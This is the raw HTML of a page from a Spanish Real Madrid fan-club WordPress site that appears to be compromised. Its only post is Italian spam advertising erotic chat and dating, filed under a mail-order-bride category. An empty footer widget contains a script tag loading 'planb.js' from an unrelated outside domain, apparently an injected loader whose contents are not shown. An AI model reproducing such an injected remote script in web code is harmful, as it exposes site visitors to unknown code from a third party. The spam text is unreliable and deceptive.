	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section id="masonryContainer" class="content">
									<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-53732" class="post-53732 post type-post status-publish format-standard hentry category-it-il-modo-migliore-per-incontrare-donne-online-2 nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per" rel="bookmark" title="Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli">
						Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per" rel="bookmark" title="Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli">
							</a> 
			</figure>
			<p>Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli Scapolo erotismo casuale! Leone d&#8217;america attivi per purchessia citta, trova una colf matura sede verso te che vuoi adattarsi sesso stasera. Cougar Dating! Well Hello e personalita dei siti di incontri piuttosto popolari al puro durante contro 40 milioni di fruitori! [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-53732" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-53732" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per" rel="bookmark" title="Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli">Leer más</a></small>
					<span class="screen-reader-text">Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> diciembre 21, 2023 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/it-il-modo-migliore-per-incontrare-donne-online-2" rel="category tag">it+il-modo-migliore-per-incontrare-donne-online agenzia di posta per ordini di sposa</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/chat-di-erotismo-dal-vivace-chat-di-genitali-per" rel="bookmark" title="Chat di erotismo dal vivace Chat di genitali per adulti con diretta per modelli">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
													
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/ee11fe2f958ff5347e9832065ee8aad6.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/chat-di-erotismo-dal-vivace-chat-di-genitali-per":53732};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 21 Feb 2026 07:09:46 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UCSjV623UeSEAMV1ROgUjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065790736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>